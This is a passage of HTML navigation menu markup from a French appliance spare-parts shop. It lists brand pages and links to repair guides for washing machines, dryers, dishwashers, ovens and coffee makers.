                    <span data-target="#top_sub_menu_5202" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Toutes les marques
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_5202">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-57">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/57-accessoire-bosch-siemens-neff" data-depth="1"
                              >
                                Accessoire Bosch, Siemens, Neff
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-56">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/56-accessoire-delonghi" data-depth="1"
                              >
                                Accessoire Delonghi
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-54">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/54-accessoire-krups" data-depth="1"
                              >
                                Accessoire Krups
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/40-accessoire-moulinex" data-depth="1"
                              >
                                Accessoire Moulinex
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-51">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/51-accessoire-rowenta" data-depth="1"
                              >
                                Accessoire Rowenta
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/38-accessoire-seb" data-depth="1"
                              >
                                Accessoire Seb
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/39-accessoire-sitram" data-depth="1"
                              >
                                Accessoire Sitram
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-41">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/41-accessoire-tefal" data-depth="1"
                              >
                                Accessoire Tefal
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-69">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/69-accessoire-watts" data-depth="1"
                              >
                                Accessoire Watts
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/22-accessoire-whirlpool" data-depth="1"
                              >
                                Accessoire Whirlpool
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/21-accessoire-wpro" data-depth="1"
                              >
                                Accessoire Wpro
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-45">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/45-piece-aeg" data-depth="1"
                              >
                                Pièce Aeg
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/3-piece-ariston" data-depth="1"
                              >
                                Pièce Ariston
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-46">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/46-piece-arthur-martin" data-depth="1"
                              >
                                Pièce Arthur Martin
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-68">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/68-piece-atlantic" data-depth="1"
                              >
                                Pièce Atlantic
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/14-piece-bauknecht" data-depth="1"
                              >
                                Pièce Bauknecht
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/32-piece-baumatic" data-depth="1"
                              >
                                Pièce Baumatic
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/4-piece-beko" data-depth="1"
                              >
                                Pièce Beko
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/43-piece-bellavita" data-depth="1"
                              >
                                Pièce Bellavita
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/5-piece-bosch" data-depth="1"
                              >
                                Pièce Bosch
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/6-piece-brandt" data-depth="1"
                              >
                                Pièce Brandt
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/24-piece-candy" data-depth="1"
                              >
                                Pièce Candy
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/20-piece-constructa" data-depth="1"
                              >
                                Pièce Constructa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-25">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/25-piece-continental-edison" data-depth="1"
                              >
                                Pièce Continental Edison
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-61">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/61-piece-cotherm" data-depth="1"
                              >
                                Pièce Cotherm
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/26-piece-curtiss" data-depth="1"
                              >
                                Pièce Curtiss
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-52">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/52-piece-daewoo" data-depth="1"
                              >
                                Pièce Daewoo
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/33-piece-de-dietrich" data-depth="1"
                              >
                                Pièce De Dietrich
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-64">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/64-piece-ducati-energia" data-depth="1"
                              >
                                Pièce Ducati Energia
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/8-piece-electrolux" data-depth="1"
                              >
                                Pièce Electrolux
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/34-piece-fagor" data-depth="1"
                              >
                                Pièce Fagor
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-47">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/47-piece-faure" data-depth="1"
                              >
                                Pièce Faure
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/35-piece-gorenje" data-depth="1"
                              >
                                Pièce Gorenje
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-60">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/60-piece-haier" data-depth="1"
                              >
                                Pièce Haier
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/9-piece-hoover" data-depth="1"
                              >
                                Pièce Hoover
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-30">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/30-piece-hutchinson" data-depth="1"
                              >
                                Pièce Hutchinson
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/15-piece-ignis" data-depth="1"
                              >
                                Pièce Ignis
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/10-piece-indesit" data-depth="1"
                              >
                                Pièce Indesit
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-55">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/55-piece-krups" data-depth="1"
                              >
                                Pièce Krups
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/16-piece-laden" data-depth="1"
                              >
                                Pièce Laden
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/13-piece-lg" data-depth="1"
                              >
                                Pièce LG
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/23-piece-mondo" data-depth="1"
                              >
                                Pièce Mondo
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/2-piece-moulinex" data-depth="1"
                              >
                                Pièce Moulinex
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/31-piece-optibelt" data-depth="1"
                              >
                                Pièce Optibelt
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/17-piece-privileg" data-depth="1"
                              >
                                Pièce Privileg
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/18-piece-proline" data-depth="1"
                              >
                                Pièce Proline
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/19-piece-radiola" data-depth="1"
                              >
                                Pièce Radiola
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/27-piece-rosieres" data-depth="1"
                              >
                                Pièce Rosières
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-42">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/42-piece-rowenta" data-depth="1"
                              >
                                Pièce Rowenta
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-63">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/63-piece-samsung" data-depth="1"
                              >
                                Pièce Samsung
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/36-piece-sangiorgo" data-depth="1"
                              >
                                Pièce Sangiorgo
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-49">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/49-piece-scholtes" data-depth="1"
                              >
                                Pièce Scholtes
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/37-piece-seb" data-depth="1"
                              >
                                Pièce Seb
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/11-piece-siemens" data-depth="1"
                              >
                                Pièce Siemens
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-53">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/53-piece-silit" data-depth="1"
                              >
                                Pièce Silit
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-50">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/50-piece-smeg" data-depth="1"
                              >
                                Pièce Smeg
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-59">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/59-piece-tefal" data-depth="1"
                              >
                                Pièce Tefal
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-58">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/58-piece-thermor" data-depth="1"
                              >
                                Pièce Thermor
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/28-piece-thomson" data-depth="1"
                              >
                                Pièce Thomson
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-62">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/62-piece-universelle" data-depth="1"
                              >
                                Pièce Universelle
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-66">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/66-piece-valberg" data-depth="1"
                              >
                                Pièce Valberg
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/29-piece-vedette" data-depth="1"
                              >
                                Pièce Vedette
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-67">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/67-piece-vestel" data-depth="1"
                              >
                                Pièce Vestel
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/12-piece-whirlpool" data-depth="1"
                              >
                                Pièce Whirlpool
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-65">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/65-piece-wmf" data-depth="1"
                              >
                                Pièce WMF
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-48">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/48-piece-zanussi" data-depth="1"
                              >
                                Pièce Zanussi
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-5">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/5-trouvez-votre-panne" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70138" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Trouvez votre panne
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_70138">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="cms-category" id="cms-category-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/content/category/11-nos-aides-de-montage" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_4241" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage
              </a>
                            <div  class="collapse" id="top_sub_menu_4241">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-15">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/15-nos-aides-de-montage-lave-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_75043" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Lave-linge
              </a>
                            <div  class="collapse" id="top_sub_menu_75043">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-10">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/10-comment-changer-les-amortisseurs-d-un-lave-linge" data-depth="3"
                              >
                                Comment changer les amortisseurs d&#039;un lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-23">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/23-comment-changer-l-aube-de-tambour-d-un-lave-linge" data-depth="3"
                              >
                                Comment changer l&#039;aube de tambour d&#039;un lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-22">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/22-comment-changer-le-charbon-ou-balai-moteur-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer le charbon ou balai moteur de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-12">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/12-comment-changer-le-condensateur-de-demarrage-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer le condensateur de démarrage de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-20">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/20-comment-changer-la-courroie-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer la courroie de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-28">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/28-comment-changer-le-thermoplongeur-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer le thermoplongeur de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-30">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/30-comment-changer-la-securite-de-porte-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer la sécurité de porte de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-36">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/36-comment-changer-le-joint-de-porte-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer le joint de porte de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-37">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/37-comment-changer-la-durite-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer la durite de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-39">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/39-comment-changer-l-electrovanne-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer l&#039;electrovanne de votre lave-linge.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-42">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/42-comment-changer-la-pompe-de-vidange-du-lave-linge" data-depth="3"
                              >
                                Comment changer la pompe de vidange du lave-linge.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-43">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/43-comment-changer-la-poignee-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer la poignée de votre lave-linge.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-16">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/16-nos-aides-de-montage-seche-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_75673" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Sèche-linge
              </a>
                            <div  class="collapse" id="top_sub_menu_75673">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-15">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/15-comment-changer-le-condensateur-de-demarrage-de-votre-seche-linge" data-depth="3"
                              >
                                Comment changer le condensateur de démarrage de votre sèche-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-21">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/21-comment-changer-la-courroie-de-votre-seche-linge" data-depth="3"
                              >
                                Comment changer la courroie de votre sèche-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-40">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/40-comment-changer-la-pompe-de-relevage-de-votre-seche-linge" data-depth="3"
                              >
                                Comment changer la pompe de relevage de votre sèche-linge.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-41">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/41-comment-changer-la-resistance-de-votre-seche-linge" data-depth="3"
                              >
                                Comment changer la résistance de votre sèche-linge.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-17">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/17-nos-aides-de-montage-pompe-d-arrosage-pompe-de-piscine" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_95284" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Pompe d&#039;arrosage, Pompe de Piscine
              </a>
                            <div  class="collapse" id="top_sub_menu_95284">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-17">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/17-comment-changer-le-condensateur-de-demarrage-de-votre-pompe-d-arrosage-ou-de-piscine" data-depth="3"
                              >
                                Comment changer le condensateur de démarrage de votre pompe d&#039;arrosage ou de piscine.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-20">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/20-nos-aides-de-montage-petit-electromenager" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_69855" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Petit électroménager
              </a>
                            <div  class="collapse" id="top_sub_menu_69855">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-24">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/24-comment-changer-le-joint-de-la-cocotte-minute" data-depth="3"
                              >
                                Comment changer le joint de la cocotte minute
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-22">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/22-nos-aides-de-montage-cafetiere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27465" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Cafetière
              </a>
                            <div  class="collapse" id="top_sub_menu_27465">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-31">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/31-comment-changer-la-plaque-diffuseur-sur-une-dolce-gusto" data-depth="3"
                              >
                                Comment changer la plaque diffuseur sur une dolce gusto.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-34">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/34-comment-changer-le-debitmetre-ou-electrovanne-de-votre-cafetiere" data-depth="3"
                              >
                                Comment changer le débitmètre ou électrovanne de votre cafetière.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-24">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/24-nos-aides-de-montage-chauffe-eau" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_75142" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Chauffe-eau
              </a>
                            <div  class="collapse" id="top_sub_menu_75142">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-35">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/35-comment-changer-le-thermostat-de-votre-chauffe-eau" data-depth="3"
                              >
                                Comment changer le thermostat de votre chauffe-eau.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-25">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/25-nos-aides-de-montage-lave-vaisselle" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_72051" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Lave-vaisselle
              </a>
                            <div  class="collapse" id="top_sub_menu_72051">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-38">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/38-comment-changer-la-pompe-de-vidange-du-lave-vaisselle" data-depth="3"
                              >
                                Comment changer la pompe de vidange du lave-vaisselle.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-45">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/45-comment-changer-le-joint-de-porte-de-mon-lave-vaiselle" data-depth="3"
                              >
                                Comment changer le joint de porte de mon lave-vaiselle.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-46">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/46-comment-changer-la-resistance-de-votre-lave-vaisselle" data-depth="3"
                              >
                                Comment changer la résistance de votre lave-vaisselle
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-48">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/48-comment-changer-la-pompe-de-cyclage-du-lave-vaisselle" data-depth="3"
                              >
                                Comment changer la pompe de cyclage du lave-vaisselle.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-49">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/49-comment-changer-le-filtre-du-lave-vaisselle" data-depth="3"
                              >
                                Comment changer le filtre du lave-vaisselle.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-26">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/26-nos-aides-de-montage-poele-a-petrole" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_15293" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Poêle à pétrole
              </a>
                            <div  class="collapse" id="top_sub_menu_15293">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-44">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/44-comment-changer-la-meche-de-votre-feu-a-petrole" data-depth="3"
                              >
                                Comment changer la mèche de votre feu à pétrole.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-27">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/27-nos-aides-de-montage-cuisson" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_89585" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Cuisson
              </a>
                            <div  class="collapse" id="top_sub_menu_89585">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-47">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/47-comment-changer-la-resistance-de-votre-four" data-depth="3"
                              >
                                Comment changer la résistance de votre four.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-50">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/50-comment-changer-le-commutateur-ou-selecteur-de-votre-four" data-depth="3"
                              >
                                Comment changer le commutateur ou selecteur de votre four.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/content/category/13-code-erreur-" data-depth="1"
                              >
